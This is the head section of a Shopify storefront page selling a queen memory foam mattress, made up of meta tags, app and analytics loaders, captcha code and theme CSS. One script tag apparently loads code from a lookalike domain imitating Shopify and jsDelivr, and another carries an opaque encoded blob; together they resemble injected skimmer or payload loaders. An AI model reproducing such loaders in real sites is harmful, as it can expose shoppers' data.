

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://emfurn.com/es/products/aveline-12-queen-memory-foam-mattress
body_size: 51810
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
  

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://emfurn.com/es/products/aveline-12-queen-memory-foam-mattress">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98="></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/secondary.js?v=86936237935919184421761557992" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//emfurn.com/cdn/shop/files/android-chrome-192x192.png?crop=center&height=32&v=1761614202&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Aveline 12&quot; Queen Memory Foam Mattress
 &ndash; EMFURN</title>

    
      <meta name="description" content="Take a deep breath and exhale because you&#39;ve found your pathway to that perfect sleep with the Aveline 12 Inch Queen Memory Foam Mattress. Topped with gel-infused memory foam to keep your body climate steady, this firm Queen mattress dissipates body heat while quickly conforming to your weight and position.">
    

    

<meta property="og:site_name" content="EMFURN">
<meta property="og:url" content="https://emfurn.com/es/products/aveline-12-queen-memory-foam-mattress">
<meta property="og:title" content="Aveline 12&quot; Queen Memory Foam Mattress">
<meta property="og:type" content="product">
<meta property="og:description" content="Take a deep breath and exhale because you&#39;ve found your pathway to that perfect sleep with the Aveline 12 Inch Queen Memory Foam Mattress. Topped with gel-infused memory foam to keep your body climate steady, this firm Queen mattress dissipates body heat while quickly conforming to your weight and position."><meta property="og:image" content="http://emfurn.com/cdn/shop/products/MOD-6598-WHI_11_2f8e5156-767e-4e2e-9b36-ac57a4a49c49.jpg?v=1662428670">
  <meta property="og:image:secure_url" content="https://emfurn.com/cdn/shop/products/MOD-6598-WHI_11_2f8e5156-767e-4e2e-9b36-ac57a4a49c49.jpg?v=1662428670">
  <meta property="og:image:width" content="1600">
  <meta property="og:image:height" content="1600"><meta property="og:price:amount" content="782.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Aveline 12&quot; Queen Memory Foam Mattress">
<meta name="twitter:description" content="Take a deep breath and exhale because you&#39;ve found your pathway to that perfect sleep with the Aveline 12 Inch Queen Memory Foam Mattress. Topped with gel-infused memory foam to keep your body climate steady, this firm Queen mattress dissipates body heat while quickly conforming to your weight and position.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="robots" content="noindex,nofollow">
<meta name="google-site-verification" content="X8aXC8okKprDUxd8xLoaaJW1M3co6Spa3wmQFzMlX48">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/2789057/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f93855ad1d0c170067fde5ecfabf0881">
<link rel="alternate" hreflang="x-default" href="https://emfurn.com/products/aveline-12-queen-memory-foam-mattress">
<link rel="alternate" hreflang="es" href="https://emfurn.com/es/products/aveline-12-queen-memory-foam-mattress">
<link rel="alternate" hreflang="pt" href="https://emfurn.com/pt/products/aveline-12-queen-memory-foam-mattress">
<link rel="alternate" hreflang="fr" href="https://emfurn.com/fr/products/aveline-12-queen-memory-foam-mattress">
<link rel="alternate" type="application/json+oembed" href="https://emfurn.com/es/products/aveline-12-queen-memory-foam-mattress.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=es-US&shop_id=2789057" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":2789057,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/2789057","merchantName":"EMFURN","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"EMFURN","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f93855ad1d0c170067fde5ecfabf0881","betas":["rich-media-storefront-analytics"],"domain":"emfurn.com","predictiveSearch":true,"shopId":2789057,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "living-essentials.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"schema_name":"Shrine PRO","schema_version":"1.2.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "emfurn.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/es/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C3W1cIGX.es.esm.js"></script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BL03_Ulh.esm.js"></script>
<script type="module">
  await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C3W1cIGX.es.esm.js");
await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BL03_Ulh.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_KhxY6AWc.es.esm.js","modules/v2/chunk.common_BL03_Ulh.esm.js"],"shop-button":["modules/v2/client.shop-button_-iSkltkT.es.esm.js","modules/v2/chunk.common_BL03_Ulh.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_Cn87pZzS.es.esm.js","modules/v2/chunk.common_BL03_Ulh.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DXvCy2lC.es.esm.js","modules/v2/chunk.common_BL03_Ulh.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_D8ViAsts.es.esm.js","modules/v2/chunk.common_BL03_Ulh.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_B4Mh_Qj_.es.esm.js","modules/v2/chunk.common_BL03_Ulh.esm.js","modules/v2/chunk.modal_k166FdQy.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C3W1cIGX.es.esm.js","modules/v2/chunk.common_BL03_Ulh.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CEppbFbK.es.esm.js","modules/v2/chunk.common_BL03_Ulh.esm.js"],"pay-button":["modules/v2/client.pay-button_DuQAeylH.es.esm.js","modules/v2/chunk.common_BL03_Ulh.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.es.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DWfKMsZB.es.esm.js","modules/v2/chunk.common_BL03_Ulh.esm.js","modules/v2/chunk.modal_k166FdQy.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_BShqnM1Z.es.esm.js","modules/v2/client.shop-login-button_DWfKMsZB.es.esm.js","modules/v2/chunk.common_BL03_Ulh.esm.js","modules/v2/chunk.modal_k166FdQy.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_7eCxXzfp.es.esm.js","modules/v2/client.shop-login-button_DWfKMsZB.es.esm.js","modules/v2/chunk.common_BL03_Ulh.esm.js","modules/v2/chunk.modal_k166FdQy.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BOon2QXw.es.esm.js","modules/v2/client.shop-login-button_DWfKMsZB.es.esm.js","modules/v2/chunk.common_BL03_Ulh.esm.js","modules/v2/chunk.modal_k166FdQy.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_jdRgMSvt.es.esm.js","modules/v2/chunk.common_BL03_Ulh.esm.js","modules/v2/chunk.modal_k166FdQy.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DVJbTYOS.es.esm.js","modules/v2/chunk.common_BL03_Ulh.esm.js","modules/v2/chunk.modal_k166FdQy.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_C-FTO6dD.es.esm.js","modules/v2/chunk.common_BL03_Ulh.esm.js","modules/v2/chunk.modal_k166FdQy.esm.js"],"shop-login":["modules/v2/client.shop-login_Bf2BQUuy.es.esm.js","modules/v2/chunk.common_BL03_Ulh.esm.js","modules/v2/chunk.modal_k166FdQy.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BwGKVUye.es.esm.js","modules/v2/chunk.common_BL03_Ulh.esm.js","modules/v2/chunk.modal_k166FdQy.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/cd1f923fd63b92ea42433bb5b\/cdeab14606701f349fd43dc72.js?shop=living-essentials.myshopify.com","https:\/\/s3.amazonaws.com\/verge-shopify\/verge-json-ld.js?shop=living-essentials.myshopify.com","https:\/\/scripttags.justuno.com\/shopify_justuno_2789057_10c4a0a0-a527-11e9-b5e5-1fbb394d986d.js?shop=living-essentials.myshopify.com","https:\/\/d3b33h6bo029za.cloudfront.net\/speedr.js?shop=living-essentials.myshopify.com","https:\/\/shopifyapp.rontar.com\/ScriptTags\/onlinestore.js?advId=16525\u0026audienceId=cd2831c3-4a39-445b-bc4a-c8d6172da40a\u0026priceId=1041\u0026shop=living-essentials.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent.js?id=85e6e209-2f61-4ecf-adb7-f0a410ba1b37\u0026shop=living-essentials.myshopify.com","https:\/\/cdn.recovermycart.com\/scripts\/keepcart\/CartJS.min.js?shop=living-essentials.myshopify.com\u0026shop=living-essentials.myshopify.com","https:\/\/storage.googleapis.com\/dynamic_remarketing_scripts\/living-essentials.myshopify.com\/remarketing.js?shop=living-essentials.myshopify.com","https:\/\/upsell-now.herokuapp.com\/widget\/ping?shop=living-essentials.myshopify.com","https:\/\/upx.provenpixel.com\/shopify.js.php?shop=living-essentials.myshopify.com","https:\/\/static2.rapidsearch.dev\/resultpage.js?shop=living-essentials.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=living-essentials.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":2789057,"offset":-18000,"reqid":"7d125019-fc5a-4ca2-9f2a-553368d8b778-1767760563","pageurl":"emfurn.com\/es\/products\/aveline-12-queen-memory-foam-mattress","u":"c51256bf5b7f","p":"product","rtyp":"product","rid":6831780069461};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//emfurn.com/cdn/shop/t/70/compiled_assets/scripts.js?4030"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.adf9b4bd8b0e4f55a0b203cdd84512667e0d5e4d.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.d3a783eb0cc26f2fda1e99d1dfec3ebaea1dc164.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.76d414ea3d56bb79ef992a9c62dce2e9063bc062.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}


        :root {
          --font-body-family: Montserrat, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 500;
          --font-body-weight-bold: 800;
        }
      
      
      
        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        :root {
          --font-heading-family: Montserrat, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: -20px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.4rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
